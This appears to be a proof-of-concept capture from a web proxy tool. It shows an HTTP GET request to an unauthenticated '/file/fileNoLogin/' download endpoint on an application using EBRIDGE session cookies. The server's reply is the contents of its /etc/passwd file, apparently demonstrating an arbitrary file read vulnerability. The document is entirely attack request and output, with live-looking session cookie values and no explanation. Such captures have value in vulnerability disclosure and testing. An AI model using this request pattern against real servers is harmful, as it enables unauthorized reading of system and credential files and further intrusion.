 Request
Raw Params Headers Hex
GET /file/fileNoLogin/44c5a6e588084a609719885c0ccd0a7c HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: EBRIDGE_JSESSIONID=C08243C5F01412EE132B722B9E79B015
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=2C6B918E75FC8BA6F6FB297679F5920C; Path=/; Secure; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="94077839e82140ecb53d9fe169d93b42.txt"
Content-Type: text/plain
Content-Length: 1439
Date: Wed, 16 Sep 2020 08:53:18 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin